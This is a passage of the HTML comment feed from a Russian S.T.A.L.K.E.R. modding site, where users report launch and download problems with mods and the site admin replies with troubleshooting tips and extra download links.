7, это скорее всего неправда (лично я смог скачать игру только с ПК на котором установлена 11 Windows, на семерке при запуске лаунчера вылезала ошибка.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="artemka2016_2016" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 12:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-305139', 'up305139', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-305139', 'up305139', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> artemka2016_2016 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте, не могу понять как работает ваш ogsr даунчер</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385"> AVS LOCATION MOD 2.0 MAP PACK </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 08:31</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">не знаю что у вас за баг, запускал этот мод без проблем на этом <a class="link" href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" rel="nofollow" target="_blank">репаке-пиратке</a>, возможно у вас игра не подходит для этого мода (стим или гог версии или пиратка неизвестного производства). Возможно надо установить <a class="link" href="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank">последние библиотеки C++</a> или качество графики порезать....</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385"> AVS LOCATION MOD 2.0 MAP PACK </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sergej-novikov-2016" title="sergej-novikov-2016" src="/ava/STALKER-2020/39.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.12.2025"> 23:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-144561', 'up144561', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-144561', 'up144561', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sergej-novikov-2016 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Мод писец.Скидал всё в ЗП заменил.Запуск.И видюха вылетает.Хоть бы ролик сняли и как запустить.Очень интересно но никуя не понятно.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385">Ответить ➤</a></div>22.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_20_clear_sky_official_build/4-1-0-7402"> G.S.W.R. 1.5.20 - Clear Sky Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.12.2025"> 16:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Дополнительно по ссылкам <br /><br /> <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><a class="link" href="https://disk.yandex.ru/d/guh3nDLylgHj0g" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/13E1lV6K6hRK2xloBNXODN-fAX-jgt4Tz/view" rel="nofollow" target="_blank">Гугл</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/1Apw2CgAxWo2h_n6_WFF0Q38sm_2ICnuU/view?usp=sharing" rel="nofollow" target="_blank">Торрент</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_20_clear_sky_official_build/4-1-0-7402">Ответить ➤</a></div>22.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345"> FERR-UM MOD ( Special version ) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.12.2025"> 08:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">а перейти по ссылке в описании и скачать никак:) - <a class="link" href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_ferr_um_mod_special_version/1-1-0-619" rel="nofollow" target="_blank">Перейти на страницу скачивания</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345">Ответить ➤</a></div>22.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345"> FERR-UM MOD ( Special version ) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.12.2025"> 06:31</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Давно уже ничего ни у кого нет.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345">Ответить ➤</a></div>22.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345"> FERR-UM MOD ( Special version ) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар ARayKo60" title="ARayKo60" src="/avatar/00/01/15975259.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 23:34</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-659', 'up659', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-659', 'up659', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ARayKo60 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > У кого есть данный мод в наличий?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 21:45</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вы явно не туда жмакаете, по основной ссылке exe и 5 частей, по дополнительной еще 5 частей, где вы увидели одинаково?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="dabravenn" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 21:37</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333752', 'up333752', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333752', 'up333752', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> dabravenn </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Интересно, как так - по первым двум ссылкам одинаково предлагается скачать только 5 первых файлов? Битые ссылки или что?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 17:55</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">скачать 3 части в одну папку, запустить распаковку 1 части архиватором 7zip, остальные части распакуются автоматически ... <br /><br /> <a class="link" href="https://rutube.ru/video/79baad1972eb3d2db1d6cf3e6366d53e/" rel="nofollow" target="_blank">Как распаковать 2 части 7zip архива</a> (так-же распаковываются и 3-4-5 частей и т.д.) <br /><br /> Дополнительные ссылки в комментариях ниже.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 12:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">на 7 винде не запустите, если 10 или 11 и не запускается <a class="link" href="https://u.to/7hFtIg" title="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170#latest-supported-redistributable-version" rel="nofollow" target="_blank">установите последние библиотеки C++</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 08:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > ЗДравствуйте. А у меня запускается. И всё работает.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 08:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Работает. Битые не архивы, а голова у того, кто не способен распаковать архивы 7zip.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар MadStrong" title="MadStrong" src="/ava/140x140/29.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 04:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-64038', 'up64038', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-64038', 'up64038', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> MadStrong </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > не работает. битые архивы. загрузите торрент.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.12.2025"> 01:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здраствуйте . Игра не запускается</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>21.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mrgreenfin" title="mrgreenfin" src="/ava/STALKER-2020-1/234.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= 